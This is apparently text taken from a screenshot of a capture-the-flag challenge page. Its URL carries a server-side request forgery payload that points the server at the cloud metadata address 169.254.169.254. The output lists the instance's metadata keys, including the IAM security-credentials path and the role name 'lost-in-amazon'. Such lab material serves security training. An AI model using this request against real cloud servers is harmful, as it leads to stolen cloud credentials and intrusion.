 Not Secure 3.208.8.45:5000/magiccall?pathtojwel=latest%2Fmeta-data%2F&location=169.254.169.254&magiccall_=Search
Good Progress!! Keep it up.
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/ami
block-device-mapping/ebs0
block-device-mapping/ephemeral0
block-device-mapping/root
block-device-mapping/swap
elastic-inference/associations
elastic-inference/associations/eia-bfa21c7904f64a82a21b9f4540169ce1
events/maintenance/scheduled
hostname
iam/info
iam/security-credentials
iam/security-credentials/lost-in-amazon
instance-action
instance-id
instance-life-cycle
instance-type
latest
latest/api/token
local-hostname
local-ipv4
mac
network/interfaces/macs/0e:49:61:0f:c3:11/device-number
network/interfaces/macs/0e:49:61:0f:c3:11/interface-id
network/interfaces/macs/0e:49:61:0f:c3:11/ipv4-associations/192.0.2.54
network/interfaces/macs/0e:49:61:0f:c3:11/ipv6s